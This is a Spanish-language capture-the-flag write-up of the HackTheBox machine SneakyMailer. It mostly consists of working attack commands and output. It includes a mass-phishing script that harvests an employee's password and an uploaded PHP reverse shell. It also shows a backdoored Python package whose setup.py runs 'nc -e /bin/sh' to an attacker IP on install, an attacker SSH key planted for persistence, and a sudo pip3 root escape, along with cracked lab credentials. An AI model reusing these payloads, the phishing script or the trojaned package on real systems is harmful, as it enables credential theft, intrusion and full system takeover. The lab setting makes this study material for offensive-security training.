
Resumen:
SneakyMailer es una máquina nivel intermedio bastante interesante. Con el primer barrido de nmap encontraremos un nuevo dominio sneakycorp.htb que en su sitio web contiene numerosos emails los cuales tendremos que hacerles un ataque de phishing para obtener el password que usaremos en el servidor smtp.
Luego de revisar los correos encontramos otras credenciales, que usaremos en el servidor FTP. Nos damos cuenta que podemos subir un reverse shell php y así alcanzar el RCE, pero con otro dominio que tuvimos que encontrar haciendo fuzzing dev.sneakycorp.htb.
Entramos como www-data y nos topamos con un hash del pypiserver. Lo que hicimos fue subir un paquete con nuestro payload al servidor que nos sirvió para conseguir el user.txt como low.
Lo próximo que hicimos para obtener nuestro preciado root.txt fue bastante sencillo, ya que podemos ejecutar pip3 como sudo, y usando las técnicas de gtfobins somos capaces de escalar hacia ¡Root!.
Pwned
Reconocimiento
Acá nos damos cuenta de varias cosas bastante útiles, la primera es que está corriendo los servicios ftp y un servidor de correos, además descubrimos un dominio sneakycorp.htb. Y el puerto 8080 que por ahora no sabemos que es lo que está corriendo. ¡Sigamos!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Nmap scan report for 10.10.10.197
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: IDLE ENABLE SORT OK ACL QUOTA IMAP4rev1 THREAD=ORDEREDSUBJECT THREAD=REFERENCES CAPABILITY NAMESPACE UTF8=ACCEPTA0001 completed CHILDREN STARTTLS ACL2=UNION UIDPLUS
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: IDLE ENABLE SORT OK ACL AUTH=PLAIN QUOTA IMAP4rev1 THREAD=ORDEREDSUBJECT THREAD=REFERENCES CAPABILITY NAMESPACE UTF8=ACCEPTA0001 completed CHILDREN ACL2=UNION UIDPLUS
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Ok, agregamos el nuevo dominio al archivo hosts y exploramos un poco a ver que nos encontramos.
1
2
3
4
kali@kali:~$ sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.197 sneakycorp.htb
En la sección de team http://sneakycorp.htb/team.php nos vamos a encontrar con un montón de cuentas emails con el siguiente dominio sneakymailer.htb lo agregamos también a el archivo hosts.
1
2
3
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.197 sneakycorp.htb sneakymailer.htb
Podemos extraer fácilmente las cuentas de correos con esta aplicación. email-checker Hacemos ctrl + a copiamos, pegamos en la herramienta y extraemos. 
Lo guardamos todo en un archivo llamado emails.txt

Lo que vamos a hacer ahora es probar si podemos mandar correos a esos usuarios, con una herramienta llamada Swaks (Swiss Army Knife for SMTP).
1
./swaks --from "testing@sneakymailer.htb" --body "Prueba" --to tigernixon@sneakymailer.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO kali
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<testing@sneakymailer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<tigernixon@sneakymailer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Fri, 04 Dec 2020 10:06:00 -0500
-> To: tigernixon@sneakymailer.htb
-> From: testing@sneakymailer.htb
-> Subject: test Fri, 04 Dec 2020 10:06:00 -0500
-> Message-Id: <20201204100600.004459@kali>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> Prueba
->
->
-> .
<- 250 2.0.0 Ok: queued as 9F84324961
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
Perfecto el correo se envió exitosamente.
Phishing a los empleados
Podemos automatizar esta tarea haciendo un script en python para poder enviarle el phishing a cada usuario. Entonces nuestro código sería algo así:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/env python
import os
def leer_emails(archivo):
return [item.replace("\n", "") for item in open(archivo).readlines()]
lista_emails = leer_emails("emails.txt")
n = 1
for emails in lista_emails:
print "\n[{}] -- Enviando Phishing a [{}]".format(n,emails)
comando = 'swaks -from "ceo@sneakymailer.htb" -body " http://10.10.14.63:8080" --to ' + emails + " -server 10.10.10.197 -header 'Subject: Importante' > /dev/null "
os.system(comando)
n+=1
Nos ponemos a la escucha en el puerto 8080 para capturar cualquier respuesta.
1
2
kali@kali:~$ nc -lvnp 8080
listening on [any] 8080 ...
Muy bien, parece que paulbyrd accedió al link.
1
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
Decodeamos el passowrd con urldecoder y ya con esto ya tendríamos nuestras primeras credenciales paulbyrd:^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
IMAP
Ya que las credenciales no funcionaron con el ftp lo que hice fue intentar acceder al servidor imap en el puerto 143 y revisar si existe alguna información valiosa en los correos.
1
2
kali@kali:~$ nc sneakycorp.htb 143
* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information.
0 login paulbyrd ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
1
2
3
4
5
kali@kali:~$ nc sneakycorp.htb 143
* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information.
0 login paulbyrd ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
* OK [ALERT] Filesystem notification initialization error -- contact your mail administrator (check for configuration errors with the FAM/Gamin library)
0 OK LOGIN Ok.
1 list "" *
1
2
3
4
5
6
7
1 list "" *
* LIST (\Unmarked \HasChildren) "." "INBOX"
* LIST (\HasNoChildren) "." "INBOX.Trash"
* LIST (\HasNoChildren) "." "INBOX.Sent"
* LIST (\HasNoChildren) "." "INBOX.Deleted Items"
* LIST (\HasNoChildren) "." "INBOX.Sent Items"
1 OK LIST completed
Tenemos 2 correos en “Inbox/Sent Items” veamos que hay dentro.
02 SELECT "INBOX.Sent Items"
1
2
3
4
5
6
7
8
02 SELECT "INBOX.Sent Items"
* FLAGS (\Draft \Answered \Flagged \Deleted \Seen \Recent)
* OK [PERMANENTFLAGS (\* \Draft \Answered \Flagged \Deleted \Seen)] Limited
* 2 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 589480766] Ok
* OK [MYRIGHTS "acdilrsw"] ACL
02 OK [READ-WRITE] Ok
Email 1: En este correo conseguimos otras credenciales que probablemente funcionaran en el servidor ftp.
03 FETCH 1 BODY[]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
03 fetch 1 BODY[]
* 1 FETCH (BODY[] {2167}
MIME-Version: 1.0
To: root <root@debian>
From: Paul Byrd <paulbyrd@sneakymailer.htb>
Subject: Password reset
Date: Fri, 15 May 2020 13:03:37 -0500
Importance: normal
X-Priority: 3
Content-Type: multipart/alternative;
boundary="_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_"
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/plain; charset="utf-8"
Hello administrator, I want to change this password for the developer accou=
nt
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it=20
Hello administrator, I want to chang=
e this password for the developer account
Username: developer Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do i=
03 OK FETCH completed.
Email 2: Este email es bastante interesante, seguro nos servirá para más tarde.
03 FETCH 2 BODY[]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
03 fetch 2 body[]
* 2 FETCH (BODY[] {585}
To: low@debian
From: Paul Byrd <paulbyrd@sneakymailer.htb>
Subject: Module testing
Message-ID: <4d08007d-3f7e-95ee-858a-40c6e04581bb@sneakymailer.htb>
Date: Wed, 27 May 2020 13:28:58 -0400
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Thunderbird/68.8.0
MIME-Version: 1.0
Content-Type: text/plain; charset=utf-8; format=flowed
Content-Transfer-Encoding: 7bit
Content-Language: en-US
Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.
)
03 OK FETCH completed.
FTP
FTP Credenciales: Username: developer Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
1
2
3
4
5
6
7
8
ftp> cd dev
250 Directory successfully changed.
ftp> put file.txt
local: file.txt remote: file.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp>
Somos capaces de subir archivos al servidor, pero no lo encontramos cuando hacemos dir por lo tanto probablemente el directorio dev este oculto en otro host.
1
2
3
4
5
6
7
8
9
10
11
12
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 2020 css
drwxr-xr-x 2 0 0 4096 May 26 2020 img
-rwxr-xr-x 1 0 0 13742 Jun 23 08:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 2020 js
drwxr-xr-x 2 0 0 4096 May 26 2020 pypi
drwxr-xr-x 4 0 0 4096 May 26 2020 scss
-rwxr-xr-x 1 0 0 26523 May 26 2020 team.php
drwxr-xr-x 8 0 0 4096 May 26 2020 vendor
226 Directory send OK.
Intente subir una reverse shell y acceder a través de http://sneakycorp.htb/0xdeed.php pero no estaba ahi, por lo tanto llegue a la conclusión de que debe estar en otro dominio o subdominio.
Fuzzing Host
Utilizamos wfuzz para encontrar el subdominio, y tal como esperábamos es dev.sneakycorp.htb.
1
wfuzz -H "HOST: FUZZ.sneakycorp.htb" -u http://10.10.10.197/ -w /usr/share/wordlists/dirb/common.txt --hh 173,185
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
kali@kali:~$ wfuzz -H "HOST: FUZZ.sneakycorp.htb" -u http://10.10.10.197/ -w /usr/share/wordlists/dirb/common.txt --hh 173,185
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.197/
Total requests: 4614
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001241: 200 340 L 989 W 13737 Ch "dev"
Agregamos a nuestro archivo hosts.
1
2
3
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.197 sneakycorp.htb sneakymailer.htb dev.sneakycorp.htb
Y ahora accedemos al servidor ftp con el nuevo subdominio y comprobamos que ahora si podemos acceder al archivo y por lo tanto obtener nuestra shell.
LFI TO RCE
1
2
3
4
5
6
7
8
9
kali@kali:~$ ftp dev.sneakycorp.htb
Connected to sneakycorp.htb.
220 (vsFTPd 3.0.3)
Name (dev.sneakycorp.htb:kali): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Utilizamos el php_reverse_shell de pentestmonkey remplazamos la ip a la nuestra y el puerto donde estaremos a la escucha.
1
ftp> put 0xdeed.php
Como podemos observar ahora si podemos encontrar nuestro backdoor.
1
2
3
4
5
6
7
8
9
10
11
12
13
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
--wxrw-rw- 1 1001 1001 5493 Dec 04 11:44 0xdeed.php
drwxr-xr-x 2 0 0 4096 May 26 2020 css
drwxr-xr-x 2 0 0 4096 May 26 2020 img
-rwxr-xr-x 1 0 0 13742 Jun 23 08:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 2020 js
drwxr-xr-x 2 0 0 4096 May 26 2020 pypi
drwxr-xr-x 4 0 0 4096 May 26 2020 scss
-rwxr-xr-x 1 0 0 26523 May 26 2020 team.php
drwxr-xr-x 8 0 0 4096 May 26 2020 vendor
226 Directory send OK.
User.txt
triggereamos en http://dev.sneakycorp.htb/0xdeed.php y ¡Listo! tenemos la primera shell.
1
2
3
4
5
6
7
8
9
kali@kali:~$ nc -lvnp 4949
listening on [any] 4949 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.197] 56796
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
11:45:54 up 10:38, 0 users, load average: 0.02, 0.05, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Podemos hacer un su hacia el usuario developer con las mismas credenciales
1
2
3
www-data@sneakymailer:/$ su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
developer@sneakymailer:/$
Enumeración
Al rato de echar un vistazo y enumerar me encuentro con los siguientes usuarios:
1
2
3
4
5
vmail:x:5000:5000::/home/vmail:/usr/sbin/nologin
developer:x:1001:1001:,,,:/var/www/dev.sneakycorp.htb:/bin/bash
pypi:x:998:998::/var/www/pypi.sneakycorp.htb:/usr/sbin/nologin
low:x:1000:1000:,,,:/home/low:/bin/bash
developer@sneakymailer:/$
Me llamo mucho la atención el usuario pypi con el dominio pypi.sneakycorp.htb normalmente el servidor pypi corre en el puerto 8080, ahora sabemos qué servicio es.
1
2
3
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.197 sneakycorp.htb sneakymailer.htb pypi.sneakycorp.htb dev.sneakycorp.htb

Para seguir avanzando tire un linenum.sh para ver si encontraba algo, y efectivamente encontramos el hash del usuario pypi
1
2
3
4
htpasswd
[-] htpasswd found - could contain passwords:
/var/www/pypi.sneakycorp.htb/.htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
1
2
3
4
5
6
7
8
9
10
11
root@kali:/home/kali# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui (pypi)
1g 0:00:00:20 DONE (2020-12-04 11:59) 0.04764g/s 170284p/s 170284c/s 170284C/s souheib2..souderton16
Use the "--show" option to display all of the cracked passwords reliably
Session completed
OK, tenemos la contraseña de el usuario pypi:soufianeelhaoui. Antes de continuar hagamos una pausa y recordemos lo que decía el segundo email que encontramos en imap
1
2
3
4
Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.
Básicamente lo que le está diciendo a low es que su tarea es probar y borrar cada módulo de python que encuentre en el servicio PyPi que está corriendo en el puerto 8080. Y esto es bastante curioso, porque podríamos crear un paquete, subirlo y low deberá probarlo. Entonces lo que haremos es meter nuestro payload en ese paquete maligno, para conseguir la shell como low.
Luego de leer un poco la documentación podemos ponernos manos a la obra. pipyserver
Necesitaremos crear 2 archivos esenciales
.pypirc: Este archivo almacena inicios de sesión y contraseñas para autenticar sus cuentas. Normalmente se almacena en su directorio personal.
setup.py: Aquí ira nuestro código malicioso.

1
2
3
4
5
6
7
[distutils]
index-servers = sneakycorp
[sneakycorp]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/usr/bin/python3
import setuptools
import os
comando = os.system('nc -e /bin/sh 10.10.14.63 4848')
with open("README.md", "r") as fh:
long_description = fh.read()
setuptools.setup(
name="alto_backdoor", # Replace with your own username
version="0.0.1",
author="0xdeed",
author_email="author@example.com",
description="A small example package",
long_description=long_description,
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
packages=setuptools.find_packages(),
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
python_requires='>=3.6',
)
Nos ponemos a la escucha en nuestra máquina:
1
python3 -m http.server 4242
Y Descargamos los archivos en la máquina de la víctima
1
2
3
4
5
6
7
8
9
wget 10.10.14.63:4242 -r
10.10.14.63:4242/.p 100%[===================>] 138 --.-KB/s in 0s
2020-12-04 12:15:15 (24.3 MB/s) - ‘10.10.14.63:4242/.pypirc’ saved [138/138]
10.10.14.63:4242/se 100%[===================>] 748 --.-KB/s in 0.003s
2020-12-04 12:15:15 (251 KB/s) - ‘10.10.14.63:4242/setup.py’ saved [748/748]
1
2
3
4
5
6
7
8
developer@sneakymailer:~$ ls -la
ls -la
total 16
drwxrwxrwx 2 developer developer 4096 Dec 4 12:15 .
drwxrwxrwx 3 developer developer 4096 Dec 4 12:15 ..
-rw-rw-rw- 1 developer developer 138 Dec 4 12:13 .pypirc
-rw-rw-rw- 1 developer developer 748 Dec 4 12:13 setup.py
developer@sneakymailer:~$
Tenemos los dos archivos, ahora podemos subirlos usando el siguiente comando: python3 setup.py sdist upload -r sneakycorp
1
2
3
4
5
kali@kali:~/Documents/hackthebox/sneakymailer/paquete$ nc -lvnp 4848
listening on [any] 4848 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.197] 35494
whoami
developer
Obtenemos el reverse shell pero aun somos developer, porque se esta ejecutando 2 veces primero como developer y luego low lo ejecuta, como solo queremos que low sea el que lo ejecute hagamos un pequeño truco, sabemos que el uid del usuario low es 1000, entonces el comando solo se ejecutara si el uid corresponde con el de low.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/usr/bin/python3
import setuptools
import os
if os.getuid() == 1000:
comando = os.system('nc -e /bin/sh 10.10.14.63 4848')
with open("README.md", "r") as fh:
long_description = fh.read()
setuptools.setup(
name="alto_backdoor", # Replace with your own username
version="0.0.1",
author="0xdeed",
author_email="author@example.com",
description="A small example package",
long_description=long_description,
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
packages=setuptools.find_packages(),
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
python_requires='>=3.6',
)
subimos con el siguiente comando:
1
python3 setup.py sdist register -r sneakycorp upload -r sneakycorp
Nos ponemos a la escucha y obtenemos el shell como low.
1
2
3
4
5
kali@kali:~$ nc -lvnp 4848
listening on [any] 4848 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.197] 37728
whoami
low
Para trabajar de manera más cómoda lo que hice fue usar el authorized_key para poder logearme sin password usando mi llave publica de ssh
1
low@sneakymailer:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDpgc1wqbZzNPSqfx/IePt0CU0e3yDPt5OAKTkAMmpGCy8BH/pRa1RqGPHm6uI2j0i7mEwnKElcqQRllUwDltLY17mmJp+GdxAqJq8QJpCHY+1fujuONJgok5DR8pCrJW4RbydM0Xvn3c8wmduxN/cbfXuHjCT8bc+UzzQ3yaFdBnkLmuZIYbVtWZ3T9UPQlBSHow4lGpm+2ahxmXBhgNTOg8udPzH+eJxSx2dShdLGbf1VJjVX92sqt0MuT7wmSBqdTFk8B4Isc0XamT1SCu50OGTUT0dMfXKyGuQ2rcXozCKvaLBfclvp09edGw28iJIfQHbrh89IdQALvZZc1nTuOvFm3HXAPJJQ+lghYrzbvWIXgypSwLC4Gr57O4cBXcTembHcTQYPqa5UYK/2EKep/u/oYgJUhntspI+jyG7n0ioNKduDSFDu1OdVHS0rOh7TpywMU7eyCHZ1iDNPZ7+c7TZd8Ooh9mrYdRwaOEUYw2bNm2Rb0RGtNa6LgTR0dLU= kali@kali" > authorized_keys
root.txt
Lo primero que hice fue tirar un sudo -l
1
2
3
4
5
6
7
8
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
GTFObins pip3
Y para mi sorpresa podemos ejecutar pip3 como root. Busque en los gtfobins a ver si podemos bypassear el pip3 para obtener la shell y efectivamente podemos pip3 gtfobins
Lo que vamos a hacer es muy sencillo solo seguiremos los pasos, en la maquina de sneakymailer vamos a ejecutar lo siguiente:
1
2
3
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF
